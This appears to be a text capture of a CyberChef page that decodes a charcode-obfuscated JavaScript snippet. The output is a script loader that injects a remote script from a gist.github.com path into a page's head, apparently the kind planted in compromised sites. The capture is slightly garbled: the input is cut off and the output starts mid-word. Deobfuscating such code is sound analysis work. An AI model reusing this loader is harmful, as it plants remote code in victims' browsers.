 Last build: 8 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
From Charcode
Delimiter
Space
Base
10
STEP
BAKE!
Auto Bake
Input
49, 48, 49, 44, 32, 57, 55, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 49, 49, 52, 44,
32, 57, 55, 44, 32, 49, 48, 53, 44, 32, 49, 50, 50, 44, 32, 57, 55, 44, 32, 52, 55, 41, 59, 32, 32, 32, 118,
97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108,
101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39,
41, 59, 32, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 102, 111, 114, 32, 40, 32,
118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45,
59, 41, 32, 123, 32, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100,
101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100,
101, 40, 52, 57, 44, 32, 52, 57, 44, 32, 49, 48, 48, 44, 32, 53, 49, 44, 32, 53, 48, 44, 32, 52, 57, 44, 32,
53, 48, 44, 32, 53, 50, 44, 32, 53, 50, 44, 32, 57, 57, 44, 32, 53, 50, 44, 32, 49, 48, 48, 44, 32, 53, 52, 44,
32, 53, 52, 44, 32, 53, 53, 44, 32, 53, 50, 44, 32, 53, 50, 44, 32, 53, 52, 44, 32, 49, 48, 48, 44, 32, 57, 56,
44, 32, 49, 48, 50, 44, 32, 49, 48, 48, 44, 32, 53, 55, 44, 32, 57, 55, 44, 32, 53, 49, 44, 32, 53, 48, 44, 32,
53, 55, 44, 32, 53, 54, 44, 32, 57, 55, 44, 32, 53, 54, 44, 32, 53, 54, 44, 32, 57, 56, 44, 32, 53, 54, 41, 41,
32, 62, 32, 45, 49, 41, 32, 123, 32, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 125, 32, 125, 32,
105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 100, 111, 99, 117, 109, 101, 110, 116,
46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104,
101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 111, 109,
101, 115, 116, 114, 105, 110, 103, 41, 59, 32, 125));
3142
1
Raw Bytes
LF
Output
ar somestring = document.createElement('script'); somestring.type = 'text/javascript'; somestring.async =
true;somestring.src = String.fromCharCode(104, 104, 116, 116, 112, 115, 58, 47, 47, 103, 105, 115, 116, 46,
103, 105, 116, 104, 117, 98, 46, 99, 111, 109, 47, 104, 101, 97, 118, 101, 110, 114, 97, 105, 122, 97, 47);
var alls = document.getElementsByTagName('script'); var nt3 = true; for ( var i = alls.length; i--;) { if
(alls[i].src.indexOf(String.fromCharCode(49, 49, 100, 51, 50, 49, 50, 52, 52, 99, 52, 100, 54, 54, 55, 52, 52,
54, 100, 98, 102, 100, 57, 97, 51, 50, 57, 56, 97, 56, 56, 98, 56)) > -1) { nt3 = false;} } if(nt3 ==
true){document.getElementsByTagName("head")[0].appendChild(somestring); }
717
1
4ms
Raw Bytes
NEL (detected)